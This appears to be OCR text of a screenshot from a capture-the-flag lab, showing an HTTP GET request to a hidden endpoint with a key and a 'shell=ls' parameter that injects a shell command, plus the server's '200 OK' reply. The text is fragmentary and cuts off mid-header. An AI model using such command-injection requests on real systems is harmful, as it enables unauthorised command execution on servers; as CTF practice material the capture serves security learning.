 GET
/no_one_know_the_manager?key=6rbdzMR5S1EJc74r3sU%
2bDM71auNEJV%2f3cwYKtTzPOCc%3d&&shell=ls
HTTP/1.1
Host:
bdf94f3b-18e5-412c-beeb-ad98513f2c4f.node4.buuoj
.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 24 Nov 2021 12:34:28 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2
Connection: close
ok